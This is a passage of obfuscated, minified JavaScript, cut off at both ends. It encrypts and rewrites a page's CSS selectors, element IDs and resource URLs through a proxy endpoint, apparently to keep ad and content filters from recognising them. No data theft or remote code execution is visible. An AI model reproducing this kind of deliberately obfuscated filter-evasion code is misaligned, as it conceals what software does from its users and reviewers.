h=[[mc(0x864),mc(0x34a),mc(0x506),0x75,mc(0xc0e),mc(0x626),0x39,mc(0x5ad),mc(0x62f)],[mc(0x6dd),mc(0xa6a),mc(0xf41),0x75,mc(0xe35),mc(0xf26),0x73,mc(0xca8),mc(0xc45)],[mc(0x5c6),mc(0x5cc),mc(0x55d),0x61,mc(0xdb5),mc(0xeaf),0x72,mc(0xf13),mc(0x743)],[mc(0x5bc),mc(0x654),mc(0x664),0x6a,mc(0x74e),mc(0x6d3),0x35,mc(0xa92),mc(0xd28)]][mc(0xe31)](j=>J(j)),E=[[mc(0x951),mc(0x463),mc(0xb25),0x77,mc(0xb68),mc(0x8d7),0x66,mc(0xdc0),mc(0xee6)],[mc(0xd6a),mc(0xa1a),mc(0xd1c),0x39,mc(0xdef),mc(0xa63),0x65,mc(0x66e),mc(0xa0a)],[mc(0xce6),mc(0x456),mc(0xe0f),0x66,mc(0xb0d),mc(0xdf2),0x38,mc(0xe61),mc(0x692)],[mc(0xe0d),mc(0x639),mc(0x546),0x61,mc(0x70a),mc(0xb05),0x73,mc(0xb96),mc(0xbe6)],[mc(0x818),mc(0x225),mc(0x91f),0x79,mc(0xc14),mc(0xdf4),0x6e,mc(0xb5b),mc(0x606)],[mc(0x1bc),mc(0xfea),mc(0x218),0x76,mc(0xc38),mc(0x103f),0x73,mc(0x5d8),mc(0x105c)],[mc(0x6e5),mc(0x499),mc(0x419),0x70,mc(0x8a7),mc(0x59e),0x72,mc(0x8e8),mc(0xa6b)],[mc(0xe37),mc(0x314),mc(0x8a4),0x6b,mc(0x1b0),mc(0x26a),0x68,mc(0x78b),mc(0x50f)],[mc(0xd8c),mc(0xe30),mc(0x1060),0x73,mc(0x65c),mc(0xacf),0x68,mc(0x76b),mc(0xfd2)],[mc(0x769),mc(0x265),mc(0x22a),0x61,mc(0x7b7),mc(0x31c),0x65,mc(0xd1b),mc(0x932)],[mc(0x942),mc(0x3dd),mc(0x905),0x6a,mc(0x854),mc(0x100b),0x6b,mc(0x1df),mc(0x765)],[mc(0xe6d),mc(0xbaf),mc(0x4d7),0x66,mc(0xaa4),mc(0x86b),0x39,mc(0xad9),mc(0x7d3)],[mc(0x51f),mc(0x372),mc(0xb9f),0x67,mc(0xd0f),mc(0xf7d),0x61,mc(0xd60),mc(0xa29)],[mc(0x1b8),mc(0x4d0),mc(0x1fd),0x38,mc(0xe8e),mc(0x1a5),0x31,mc(0x5f7),mc(0xe53)],[mc(0x4f1),mc(0x68b),mc(0x43c),0x6f,mc(0xaa6),mc(0x1022),0x68,mc(0x23d),mc(0xbc8)],[mc(0xbed),mc(0xf59),mc(0x31d),0x6b,mc(0xb6c),mc(0x1d6),0x32,mc(0x8ef),mc(0x25e)]][mc(0xe31)](j=>J(j)),Y=[...h,...E];},0x143c:(G,m,U)=>{'use strict';const mX=a2K;U['d'](m,{'Gb':()=>E,'OC':()=>h,'Y_':()=>J,'oi':()=>Y,'xm':()=>z});var v=U(0x4c5),O=U(0x190b),q=(U(0x23b5),U(0x18f7));const z=[mX(0x536),mX(0xfaa),mX(0xed3),mX(0x269),mX(0xb60),mX(0xfba),mX(0xabf),mX(0xc48),mX(0xa4d),mX(0x327),mX(0x312),mX(0xbea),mX(0x7e3),mX(0xd5f),mX(0xbd0),mX(0x7e6),mX(0xab8),mX(0xc40),mX(0x57e),mX(0x336),mX(0x6f4),mX(0x926),mX(0x377),mX(0xd93),mX(0x94e),mX(0xf27),mX(0x9aa),mX(0x8f1),mX(0x784),mX(0xded),mX(0x821),mX(0x1b9),mX(0x5f0),mX(0x6e4),mX(0x996),mX(0xa76),mX(0x399),mX(0xb8c),mX(0xddf),mX(0xf78),mX(0xffa),mX(0xbdf),mX(0xffb),mX(0x4f8),mX(0x9b4),mX(0xb75),mX(0x709),mX(0x5aa),mX(0x52f),mX(0x4b8),mX(0xa08),mX(0xc0c),mX(0x92f),mX(0x894),mX(0x8e2),mX(0xbd4),mX(0xf4f)];function J(j){const mi=mX;return void 0x0===j?-0x1:z[mi(0xfee)](j);}function h(j){const mk=mX,p=O['A'][mk(0xbc2)](j),d=q['A'][mk(0xb56)](),N=p[mk(0xcba)](mk(0xa96),'\x22'[mk(0x82f)](d,'\x22')),F=JSON[mk(0xeec)](N);return F[mk(0xc9b)]=F[d],delete F[d],F;}function E(j){const mt=mX;return!!(window[mt(0x2e2)][mt(0xed5)]+window[mt(0x2e2)][mt(0x935)])[mt(0x270)](mt(0x90c))||mt(0x9e3)===v['A'][mt(0x9ba)](mt(0x485),!0x1)||mt(0x73d)!==v['A'][mt(0x9ba)](mt(0x485),!0x1)&&Math[mt(0xfb6)]()<j;}function Y(j){const mI=mX;try{if(!window[mI(0x20b)]||!(mI(0x648)in window[mI(0x20b)]))return!0x1;const p=window[mI(0x20b)][mI(0x648)];return!(!p[mI(0x97c)]||!p[mI(0x56b)])&&p[mI(0x97c)]/p[mI(0x56b)]>=j;}catch(d){return!0x1;}}},0xbc6:(l,G,m)=>{'use strict';const U0=a2K;m['d'](G,{'H':()=>v,'e':()=>U});const U=O=>O[U0(0x270)](U0(0x67e))||O[U0(0x270)](U0(0xe02))?O=(O=(O=(O=O[U0(0xcba)](/(^width\s*:)/g,U0(0x1025)))[U0(0xcba)](/([^-]width\s*:)/g,U0(0x1025)))[U0(0xcba)](/(^height\s*:)/g,U0(0x1025)))[U0(0xcba)](/([^-]height\s*:)/g,U0(0x1025)):O,v=O=>O[U0(0x270)](U0(0x67e))||O[U0(0x270)](U0(0xe02))?O=(O=(O=(O=O[U0(0xcba)](/(^width\s*:)   /g,'$1'))[U0(0xcba)](/([^-]width\s*:)   /g,'$1'))[U0(0xcba)](/(^height\s*:)   /g,'$1'))[U0(0xcba)](/([^-]height\s*:)   /g,'$1'):O;},0x1791:(G,U,v)=>{'use strict';const U2=a2K;v['d'](U,{'QS':()=>A,'Qw':()=>B,'Vd':()=>H,'dv':()=>j,'hB':()=>C,'oY':()=>R,'sR':()=>N});var O=v(0xf26),q=v(0x6f7),z=v(0x14a1),J=v(0x23b5),E=v(0xbc6),Y=v(0x20ce);const j=D=>{const U1=a2K;let {protectUrlContext:V,stylesheet:P,baseUrl:x='',key:T,endpoint:Z=J['A'][U1(0xf2d)],idFilter:L,urlFilter:X,attributeFilter:k,tagNameFilter:I,isPageLevel:g0=!0x1}=D;return M({'protectUrlContext':V,'stylesheet':P,'direction':U1(0x44f),'context':U1(0xda5),'baseUrl':x,'key':T,'endpoint':Z,'idFilter':L,'urlFilter':X,'attributeFilter':k,'tagNameFilter':I,'isPageLevel':g0});},N=D=>M({'stylesheet':D,'direction':U2(0x4f3),'context':U2(0xda5)}),F=U2(0x560)!=typeof window,W=(0x0,Y['_'])(F),S=(0x0,Y['_'])(F),B=D=>{const U3=U2;let {protectUrlContext:V,selector:P,key:x,idFilter:T,attributeFilter:Z,tagNameFilter:L}=D;const X=T||Z||L?W:S;let k=X[U3(0x9ba)](P);return k||(k=M({'protectUrlContext':V,'stylesheet':P,'direction':U3(0x44f),'context':U3(0xd84),'baseUrl':'','key':x,'idFilter':T,'attributeFilter':Z,'tagNameFilter':L}),X[U3(0x54c)](P,k)),k;},H=D=>{const U4=U2;let {protectUrlContext:V,style:P,baseUrl:x='',key:T,endpoint:Z=J['A'][U4(0xf2d)],idFilter:L,urlFilter:X,attributeFilter:k}=D,I=M({'protectUrlContext':V,'stylesheet':P,'direction':U4(0x44f),'context':U4(0x27e),'baseUrl':x,'key':T,'endpoint':Z,'idFilter':L,'urlFilter':X,'attributeFilter':k});return P[U4(0x64a)](';')&&!I[U4(0x64a)](';')&&(I+=';'),I;},A=D=>{const U5=U2;let V=M({'stylesheet':D,'direction':U5(0x4f3),'context':U5(0x27e)});return D[U5(0x64a)](';')&&!V[U5(0x64a)](';')&&(V+=';'),V;},R=D=>{const U6=U2;let {protectUrlContext:V,value:P,baseUrl:x='',key:T,endpoint:Z=J['A'][U6(0xf2d)],idFilter:L,urlFilter:X,attributeFilter:k}=D;return M({'protectUrlContext':V,'stylesheet':P,'context':U6(0xe26),'direction':U6(0x44f),'baseUrl':x,'key':T,'endpoint':Z,'idFilter':L,'urlFilter':X,'attributeFilter':k});},C=D=>M({'stylesheet':D,'direction':U2(0x4f3),'context':U2(0xe26)});function Q(D,V,P){const U7=U2,x=z['z1'][U7(0x101a)];if('*='===D){const T=P(V);V=(0x0,z['_'])(T)?T[U7(0x103c)](x+0x4):T;}else{if('$='===D){const Z=P(V);V=(0x0,z['_'])(Z)?Z[U7(0x103c)](x+0x4):Z;}else V=P(V);}return V;}function M(D){const U8=U2,{stylesheet:V,context:P}=D;let x,T,Z,L;if(U8(0x44f)===D[U8(0xf07)]){const {protectUrlContext:I,baseUrl:g0,key:g1,endpoint:g2=J['A'][U8(0xf2d)],isPageLevel:g3}=D;x=g4=>D[U8(0xd47)]&&!D[U8(0xd47)](g4)?g4:(0x0,z['md'])(g4[U8(0xf0b)]('\x5c')[U8(0x72d)](''),g1),T=function(g4){const U9=U8;let g5=arguments[U9(0x101a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:q['MN'][U9(0x7e5)];return g4[U9(0x8df)]('{{')&&g4[U9(0x64a)]('}}')?g4:g4[U9(0x8df)]('.')&&!g4[U9(0x8df)]('./')&&!g4[U9(0x8df)](U9(0xe5f))||g4[U9(0x8df)]('#')?B({'protectUrlContext':I,'selector':g4,'key':g1,'idFilter':D[U9(0xd47)],'attributeFilter':D[U9(0xa70)]}):D[U9(0x34d)]&&!D[U9(0x34d)](g4)?g4:(g3&&g5===q['MN'][U9(0x734)]&&(g5=q['MN'][U9(0x2f9)]),(0x0,q['Wq'])({'protectUrlContext':I,'url':g0?new URL(g4,g0)[U9(0x8e0)]:g4,'kind':g5,'key':g1,'endpoint':g2}));},Z=g4=>D[U8(0xa70)]&&!D[U8(0xa70)](g4)?g4:U8(0x934)[U8(0x82f)]((0x0,z['md'])(g4[U8(0x103c)](0x5),g1)[U8(0xeff)]()),L=g4=>D[U8(0xe76)]&&D[U8(0xe76)](g4)?U8(0x6f8)+(0x0,z['md'])(g4[U8(0xeff)](),g1):g4;}else U8(0x4f3)===D[U8(0xf07)]?(x=g4=>(0x0,z['_'])(g4)?(0x0,z['ks'])(g4):g4,T=g4=>(0x0,q['EW'])(g4)?(0x0,q['sH'])(g4)[U8(0x3d9)]:g4,Z=g4=>(0x0,z['_'])(g4[U8(0x103c)](0x5))?U8(0x934)+(0x0,z['ks'])(g4[U8(0x103c)](0x5)[U8(0xeff)]()):g4,L=g4=>g4[U8(0x8df)](U8(0x6f8))&&(0x0,z['_'])(g4[U8(0x103c)](0x3))?(0x0,z['ks'])(g4[U8(0x103c)](0x3)):g4):U8(0xa88)===D[U8(0xf07)]&&(x=g4=>g4,T=g4=>{const Ug=U8;try{return new URL(g4,D[Ug(0xed1)])[Ug(0x8e0)];}catch(g5){return g4;}},Z=g4=>g4,L=g4=>g4);const X=[],k=(0x0,O['qg'])(V,{'context':P});return(0x0,O['GG'])(k,{'enter'(g4){const UK=U8;var g5,g6,g7,g8,g9,gg,gK;X[UK(0xc67)](g4);const gy=X[UK(0x101a)]>=0x3&&UK(0xcea)===X[X[UK(0x101a)]-0x3][UK(0x8c4)];if(UK(0xdf7)===g4[UK(0xa26)])g4[UK(0x8c4)]=x(g4[UK(0x8c4)]);else{if(UK(0xc31)===g4[UK(0xa26)])g4[UK(0x8c4)]=x(g4[UK(0x8c4)]);else{if(UK(0x3c1)===g4[UK(0xa26)]&&UK(0xaae)===g4[UK(0x8c4)][UK(0xa26)]&&g4[UK(0x8c4)][UK(0x8c4)][UK(0x8df)](UK(0x934)))g4[UK(0x8c4)][UK(0x8c4)]=Z(g4[UK(0x8c4)][UK(0x8c4)]);else{if(UK(0x3c1)!==g4[UK(0xa26)]||UK(0xaae)!==g4[UK(0x8c4)][UK(0xa26)]||'id'!==g4[UK(0x8c4)][UK(0x8c4)]&&UK(0xe6a)!==g4[UK(0x8c4)][UK(0x8c4)]&&UK(0x814)!==g4[UK(0x8c4)][UK(0x8c4)]||UK(0xb8f)!==(null===(g5=g4[UK(0xe26)])||void 0x0===g5?void 0x0:g5[UK(0xa26)])){if(UK(0x3c1)!==g4[UK(0xa26)]||UK(0xaae)!==g4[UK(0x8c4)][UK(0xa26)]||UK(0x67e)!==g4[UK(0x8c4)][UK(0x8c4)]&&UK(0xe02)!==g4[UK(0x8c4)][UK(0x8c4)]||UK(0xb8f)!==(null===(g6=g4[UK(0xe26)])||void 0x0===g6?void 0x0:g6[UK(0xa26)])){if(UK(0x3c1)===g4[UK(0xa26)]&&UK(0xaae)===g4[UK(0x8c4)][UK(0xa26)]&&UK(0x4e3)===g4[UK(0x8c4)][UK(0x8c4)]&&UK(0xb8f)===(null===(g7=g4[UK(0xe26)])||void 0x0===g7?void 0x0:g7[UK(0xa26)])&&(g4[UK(0xe26)][UK(0xe26)][UK(0x270)](UK(0x67e))||g4[UK(0xe26)][UK(0xe26)][UK(0x270)](UK(0xe02)))){if(UK(0x44f)===D[UK(0xf07)]){const gs=(0x0,E['e'])(g4[UK(0xe26)][UK(0xe26)]);gs!==g4[UK(0xe26)][UK(0xe26)]&&(g4[UK(0xe26)][UK(0xe26)]=g4[UK(0xe26)][UK(0xe26)]+',\x20'+gs);}else{if(UK(0x4f3)===D[UK(0xf07)]){const gl=(0x0,E['H'])(g4[UK(0xe26)][UK(0xe26)]);gl!==g4[UK(0xe26)][UK(0xe26)]&&(g4[UK(0xe26)][UK(0xe26)]=gl);}}}else{if(UK(0x3c1)===g4[UK(0xa26)]&&UK(0xaae)===g4[UK(0x8c4)][UK(0xa26)]&&UK(0xc9d)===g4[UK(0x8c4)][UK(0x8c4)]&&UK(0xb8f)===(null===(g8=g4[UK(0xe26)])||void 0x0===g8?void 0x0:g8[UK(0xa26)]))UK(0x44f)===D[UK(0xf07)]?g4[UK(0xe26)][UK(0xe26)]=Q(g4[UK(0x4a9)],g4[UK(0xe26)][UK(0xe26)],x):g4[UK(0xe26)][UK(0xe26)]=x(g4[UK(0xe26)][UK(0xe26)]);else{if(UK(0x3c1)===g4[UK(0xa26)]&&UK(0xaae)===g4[UK(0x8c4)][UK(0xa26)]&&'id'===g4[UK(0x8c4)][UK(0x8c4)]&&UK(0xaae)===(null===(g9=g4[UK(0xe26)])||void 0x0===g9?void 0x0:g9[UK(0xa26)]))UK(0x44f)===D[UK(0xf07)]?g4[UK(0xe26)][UK(0x8c4)]=Q(g4[UK(0x4a9)],g4[UK(0xe26)][UK(0x8c4)],x):g4[UK(0xe26)][UK(0x8c4)]=x(g4[UK(0xe26)][UK(0x8c4)]);else{if(UK(0x3c1)===g4[UK(0xa26)]&&UK(0xaae)===g4[UK(0x8c4)][UK(0xa26)]&&UK(0xb0e)===g4[UK(0x8c4)][UK(0x8c4)]&&UK(0xaae)===(null===(gg=g4[UK(0xe26)])||void 0x0===gg?void 0x0:gg[UK(0xa26)]))D[UK(0xf07)],g4[UK(0x8c4)][UK(0x8c4)]=x(g4[UK(0x8c4)][UK(0x8c4)]);else{if(UK(0x3c1)===g4[UK(0xa26)]&&UK(0xaae)===g4[UK(0x8c4)][UK(0xa26)]&&UK(0x40b)===g4[UK(0x8c4)][UK(0x8c4)]&&UK(0xb8f)===(null===(gK=g4[UK(0xe26)])||void 0x0===gK?void 0x0:gK[UK(0xa26)]))UK(0x44f)===D[UK(0xf07)]?g4[UK(0xe26)][UK(0xe26)]=Q(g4[UK(0x4a9)],g4[UK(0xe26)][UK(0xe26)],x):g4[UK(0xe26)][UK(0xe26)]=x(g4[UK(0xe26)][UK(0xe26)]);else{if(gy&&UK(0xb8f)===g4[UK(0xa26)])g4[UK(0xe26)]=T(g4[UK(0xe26)],q['MN'][UK(0x734)]);else{if(UK(0x7e5)===g4[UK(0xa26)])g4[UK(0xe26)]=T(g4[UK(0xe26)],gy?q['MN'][UK(0x734)]:q['MN'][UK(0x7e5)]);else{if(UK(0x43a)===g4[UK(0xa26)])g4[UK(0xe2d)][UK(0x366)][UK(0xa74)](gG=>{const Uy=UK;Uy(0x6d4)===gG[Uy(0xa26)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Uy(0x9cd)](gG[Uy(0xe26)])&&(gG[Uy(0xe26)]=M({...D,'stylesheet':gG[Uy(0xe26)],'context':Uy(0xda5)}));});else{if(UK(0x6d4)===g4[UK(0xa26)]&&g4[UK(0xe26)][UK(0x9a5)]()[UK(0x8df)](UK(0xd62))&&g4[UK(0xe26)][UK(0x9a5)]()[UK(0x64a)](')')){const gG=g4[UK(0xe26)][UK(0x9a5)]()[UK(0x103c)](0x4,-0x1)[UK(0x9a5)](),gm=gG[UK(0xa54)](/^'(.*)'$/),gU=gG[UK(0xa54)](/^"(.*)"$/);let gv='';gv=gm?'\x27'[UK(0x82f)](T(gm[0x1],q['MN'][UK(0x7e5)]),'\x27'):gU?'\x22'[UK(0x82f)](T(gU[0x1],q['MN'][UK(0x7e5)]),'\x22'):T(gG,q['MN'][UK(0x7e5)]),g4[UK(0xe26)]=g4[UK(0xe26)][UK(0xcba)](gG,gv);}else UK(0xa77)===g4[UK(0xa26)]&&(g4[UK(0x8c4)]=L(g4[UK(0x8c4)]));}}}}}}}}}else UK(0x44f)===D[UK(0xf07)]?g4[UK(0xe26)][UK(0xe26)]=UK(0x717)+g4[UK(0xe26)][UK(0xe26)]:g4[UK(0xe26)][UK(0xe26)]=g4[UK(0xe26)][UK(0xe26)][UK(0x8df)](UK(0x717))?g4[UK(0xe26)][UK(0xe26)][UK(0x103c)](0x3):g4[UK(0xe26)][UK(0xe26)];}else UK(0x44f)===D[UK(0xf07)]?g4[UK(0xe26)][UK(0xe26)]=Q(g4[UK(0x4a9)],g4[UK(0xe26)][UK(0xe26)],x):g4[UK(0xe26)][UK(0xe26)]=x(g4[UK(0xe26)][UK(0xe26)]);}}}},'leave'(g4){const Us=U8;X[Us(0x1cb)]();}}),(0x0,O['cM'])(k);}},0x14a1:(G,U,v)=>{'use strict';const Ul=a2K;v['d'](U,{'_':()=>A,'ks':()=>H,'md':()=>B,'xE':()=>S,'z1':()=>j,'zp':()=>W});var O=v(0x190b),q=v(0xebc),z=v(0x19dd);const J=Ul(0x560)==typeof window,E=Ul(0xa90),Y=Ul(0xc46),j=Y,N=new Map(),F=new Map();function W(w,C){const UG=Ul;let Q=arguments[UG(0x101a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return B(w=encodeURIComponent(w),C,Q);}function S(w){return decodeURIComponent(H(w));}function B(w,C){const Um=Ul;var Q;let M=arguments[Um(0x101a)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!w)return w;if(A(w))return w;if(!J){const V=N[Um(0x9ba)](w);if(V)return V;}C=null!==(Q=C)&&void 0x0!==Q?Q:(0x0,z['x'])();const D=(0x2===M?Y:E)+O['A'][Um(0x59f)](w,C);return J||(N[Um(0x54c)](w,D),F[Um(0x54c)](D,w)),D;}function H(w){const UU=Ul;if(!w)throw new Error(UU(0x908));const C=R(w);if(!J){const D=F[UU(0x9ba)](w);if(D)return D;}const Q=w[UU(0x103c)](0x2===C?Y[UU(0x101a)]:E[UU(0x101a)]),M=O['A'][UU(0xbc2)](Q);return J||(F[UU(0x54c)](w,M),N[UU(0x54c)](M,w)),M;}function A(w){if(!w)return!0x1;try{return R(w),!0x0;}catch(C){return!0x1;}}function R(w){const Uv=Ul;if(!w)throw new Error(Uv(0xf64));if(w[Uv(0x8df)](E))return 0x1;if(w[Uv(0x8df)](Y)){if(w[Uv(0x101a)]<Y[Uv(0x101a)]+0x4)throw new Error(Uv(0x2b5)[Uv(0x82f)](w));const C=w[Uv(0x103c)](Y[Uv(0x101a)],Y[Uv(0x101a)]+0x4);if((0x0,q['i7'])(C))return 0x2;throw new Error(Uv(0x5f9)[Uv(0x82f)](w));}throw new Error(Uv(0x972)[Uv(0x82f)](w));}},0x19dd:(l,G,m)=>{'use strict';let U;function v(q){U=q;}function O(){return U;}m['d'](G,{'x':()=>O,'z':()=>v});},0x6f7:(G,q,J)=>{'use strict';const UO=a2K;J['d'](q,{'EW':()=>gO,'GX':()=>gJ,'Gy':()=>gl,'MN':()=>g6,'Ph':()=>g1,'Vp':()=>gG,'Wq':()=>gm,'Xz':()=>gz,'ZM':()=>g0,'ep':()=>X,'g3':()=>g2,'ht':()=>g4,'lv':()=>Z,'qF':()=>g3,'rI':()=>gg,'sH':()=>gv});var Y=J(0x261a),j=J(0x190b),F=J(0xebc),B=J(0x23b5),H=J(0x19dd),Q=J(0x18f7),D=J(0x848),V=J(0x143c),P=J(0xcc4);const Z=UO(0xb39),X=UO(0x9bc),g0=UO(0x95a),g1=UO(0x945),g2=UO(0x228),g3=UO(0x415),g4=[Z,X,g0,g1,g2,g3],g5=(0x0,P['t'])(B['A'][UO(0x92e)]);let g6=function(gn){const Uq=UO;return gn[Uq(0x7e5)]=Uq(0x5f1),gn[Uq(0xcc2)]=Uq(0x876),gn[Uq(0x734)]=Uq(0x53e),gn[Uq(0x4b2)]=Uq(0xb27),gn[Uq(0x313)]='m',gn[Uq(0x2f9)]='n',gn;}({});function g7(gn){const Uz=UO;return Array[Uz(0xeab)](gn[Uz(0x1058)][Uz(0xf9b)]())[Uz(0x858)](ge=>Uz(0x444)!=ge)[Uz(0x101a)]>0x0;}const g8=new Uint32Array(0x100);for(let gn=0x0;gn<0x100;gn++){let ge=gn;for(let gr=0x0;gr<0x8;gr++)ge=0x1&ge?0xedb88320^ge>>>0x1:ge>>>0x1;g8[gn]=ge;}function g9(gE){const UJ=UO;let gY=-0x1;for(let gj=0x0;gj<gE[UJ(0x101a)];gj++)gY=gY>>>0x8^g8[0xff&(gY^gE[UJ(0xcee)](gj))];return~gY>>>0x0;}function gg(gE,gY){const Uh=UO;return gE[Uh(0xf0b)]('.')[Uh(0x858)](gj=>''!==gj)[Uh(0x3b0)]()[Uh(0xe31)](gj=>g9(gj+gY)%0x3e8)[Uh(0x72d)]('/');}const gK=UO(0xf6d),gy=UO(0xc36),gs=UO(0x587);function gl(gE){const Un=UO;return Un(0x70e)===gE[Un(0x92e)]||Un(0xe91)===gE[Un(0x92e)];}function gG(gE){const Ue=UO;return Ue(0x5ff)===gE[Ue(0x92e)];}function gm(gE){const Ur=UO,{url:gY,kind:gj=g6[Ur(0x7e5)],baseUrl:gp,key:gd=null,protectUrlContext:gN}=gE;let {endpoint:gF}=gE;if(!gY)return'';if('#'===gY)return gY;if(Ur(0x25b)==typeof gY&&gY[Ur(0x270)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ur(0x9cd)](gY))return gY;let gW=gz(gY,gp);if(Ur(0xb30)!==gW[Ur(0x61d)]&&Ur(0x219)!==gW[Ur(0x61d)])return gW[Ur(0x8e0)];if(Ur(0xb9c)===gW[Ur(0x710)])return gW[Ur(0x8e0)];if(Ur(0xd72)===gW[Ur(0x710)])return gW[Ur(0x8e0)];if(/^\/_game-files(?:\/|$)/[Ur(0x9cd)](gW[Ur(0xf21)])&&(Ur(0xbd8)===gW[Ur(0x710)]||gW[Ur(0x710)][Ur(0x64a)](Ur(0xdfd))||Ur(0xc10)===gW[Ur(0x710)]||gW[Ur(0x710)][Ur(0x64a)](Ur(0x809))))return gW[Ur(0x8e0)];if(gO(gW)){const {originalUrl:gQ,kind:gM}=gv(gW);return gM!==gj||g7(gW)?gm({...gE,'url':gQ}):gW[Ur(0x8e0)];}let ga=(0x0,D['Vq'])(gF);var gS,gB;(-0x1!==ga||(0x0,D['az'])(gE[Ur(0x1038)],gF))&&(ga=null!==(gS=null===(gB=gE[Ur(0xc59)])||void 0x0===gB?void 0x0:gB[Ur(0x653)])&&void 0x0!==gS?gS:g9(gE[Ur(0x1038)][Ur(0xa41)]+gW[Ur(0x9d9)])%D['ch'],gF=(0x0,D['XV'])(gF,ga));const gH=-0x1===ga?(0x0,D['aV'])(gF)+gW[Ur(0xf21)]:(0x0,D['XV'])(gF,0x0)+gW[Ur(0xf21)];gW[Ur(0x9d9)]===gF&&Ur(0xfad)===gW[Ur(0xf21)]&&(gW=new URL(gH));const gu=-0x1===ga?(0x0,D['aV'])(gF)+gW[Ur(0xf21)]:(0x0,D['XV'])(gF,0x0)+gW[Ur(0xf21)];gW[Ur(0x9d9)]===gF&&Ur(0xe0e)===gW[Ur(0xf21)]&&(gW=new URL(gu));const gA=-0x1===ga?(0x0,D['aV'])(gF)+gW[Ur(0xf21)]:(0x0,D['XV'])(gF,0x0)+gW[Ur(0xf21)];gW[Ur(0x9d9)]===gF&&Ur(0x9c7)===gW[Ur(0xf21)]&&(gW=new URL(gA)),gj===g6[Ur(0xcc2)]&&gW[Ur(0x8e0)][Ur(0x8df)](Ur(0x2ec))&&(gW[Ur(0x61d)]=Ur(0x219));const go=gj[Ur(0x2f0)](0x0);[Ur(0x91e),Ur(0xc28),Ur(0x470),gH,gu,gA][Ur(0x81f)](gD=>gD===gW[Ur(0x8e0)])&&(gF=-0x1===ga?(0x0,D['aV'])(gF):(0x0,D['XV'])(gF,0x0));let gR=gW[Ur(0xed5)];gR[Ur(0x8df)]('?')&&(gR=gR[Ur(0x21c)](0x1)),gR&&(gW[Ur(0xed5)]=encodeURIComponent(gR)+'='+gy),gl(gN)&&(gE[Ur(0xc59)]={...gE[Ur(0xc59)],'configIndex':gN[Ur(0xb69)]}),gE[Ur(0xc59)]&&gW[Ur(0x1058)][Ur(0x54c)](gs,JSON[Ur(0x74d)](gE[Ur(0xc59)]));const gw=gW[Ur(0x935)];let gC;if(gW[Ur(0x935)]='','v7'===gN[Ur(0x92e)]||'v8'===gN[Ur(0x92e)]){let gD,gf;void 0x0===gN[Ur(0xa3c)]&&gN[Ur(0x730)]?(gW[Ur(0x1058)][Ur(0x54c)](gK,Ur(0x9e3)),gf=Math[Ur(0x9ed)](V['xm'][Ur(0x101a)]*Math[Ur(0xfb6)]())[Ur(0xd3c)](),gD=''[Ur(0x82f)](Math[Ur(0x9ed)](0x3e8*Math[Ur(0xfb6)]()),'/')[Ur(0x82f)](Math[Ur(0x9ed)](0x3e8*Math[Ur(0xfb6)]()),'/')[Ur(0x82f)](Math[Ur(0x9ed)](0x3e8*Math[Ur(0xfb6)]()))):(gf=(0x0,V['Y_'])(gN[Ur(0xa3c)])[Ur(0xd3c)](),gD=gg(gW[Ur(0x710)],gN[Ur(0xa41)]));const gV=j['A'][Ur(0x59f)](gW[Ur(0x8e0)],null!=gd?gd:(0x0,H['x'])());if('v7'===gN[Ur(0x92e)])gC=[gF,Z,gN[Ur(0xa41)],gf,gD,go,gV];else{if('v8'!==gN[Ur(0x92e)])throw new Error(Ur(0x9dc)[Ur(0x82f)](gN));gC=[gF,X,gN[Ur(0xa41)],gf,gD,go,gV];}}else{if('v9'===gN[Ur(0x92e)]){const gb=gg(gW[Ur(0x710)],gN[Ur(0xa41)]),gP=j['A'][Ur(0x59f)](gW[Ur(0x8e0)],null!=gd?gd:(0x0,H['x'])());gC=[gF,g0,gN[Ur(0xa41)],gb,go,gP];}else{if(Ur(0x70e)===gN[Ur(0x92e)]){const gx=gg(gW[Ur(0x710)],gN[Ur(0xa41)]),gT=j['A'][Ur(0x59f)](gW[Ur(0x8e0)],null!=gd?gd:(0x0,H['x'])());gC=[gF,g1,gN[Ur(0xa41)],gx,go,gT];}else{if(Ur(0xe91)===gN[Ur(0x92e)]){const gZ=gg(gW[Ur(0x710)],gN[Ur(0xa41)]),gc=j['A'][Ur(0x59f)](gW[Ur(0x8e0)],null!=gd?gd:(0x0,H['x'])());gC=[gF,g2,gN[Ur(0xa41)],gZ,go,gc];}else{if(Ur(0x5ff)!==gN[Ur(0x92e)])throw new Error(Ur(0x9dc)[Ur(0x82f)](gN));{const gL=gg(gW[Ur(0x710)],gN[Ur(0xa41)]),gX=j['A'][Ur(0x59f)](gW[Ur(0x8e0)],null!=gd?gd:(0x0,H['x'])());gC=[gF,g3,gN[Ur(0xa41)],gL,go,gX];}}}}}return''[Ur(0x82f)](gC[Ur(0x72d)]('/'))[Ur(0x82f)](function(gi,gk){const UY=Ur;return function(gt){const UE=a2K;return UE(0x1014)===gt[UE(0xf21)]||UE(0xb62)===gt[UE(0xf21)]||UE(0xc3d)===gt[UE(0xf21)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[UE(0x9cd)](gt[UE(0x8e0)])||!(UE(0x9fe)!==gt[UE(0x710)]&&UE(0xb14)!==gt[UE(0x710)]&&UE(0xa2e)!==gt[UE(0x710)]&&UE(0x834)!==gt[UE(0x710)]&&UE(0xa80)!==gt[UE(0x710)]||!gt[UE(0xf21)][UE(0x8df)](UE(0xae1))&&!gt[UE(0xf21)][UE(0x8df)](UE(0x28f)))||UE(0x269)===gk&&UE(0x25c)===gt[UE(0x710)]&&UE(0xaed)===gt[UE(0xf21)]||UE(0xbf1)===gt[UE(0x710)]&&UE(0x812)===gt[UE(0xf21)]||UE(0x6da)===gt[UE(0x710)]&&UE(0x762)===gt[UE(0xf21)]||UE(0x86d)===gt[UE(0x710)]&&UE(0x8b3)===gt[UE(0xf21)];}(gi)?UY(0xe44)[UY(0x82f)](Q['A'][UY(0xb56)]()):function(gt){const Uj=UY;return Uj(0xe0e)===gt[Uj(0xf21)]||gt[Uj(0xf21)][Uj(0x8df)](Uj(0xb6e));}(gi)?UY(0xdd5)[UY(0x82f)](Math[UY(0x67f)](g5)):'';}(gW,Ur(0xa3c)in gN?gN[Ur(0xa3c)]:void 0x0))+gw;}function gU(gE){const Up=UO;return 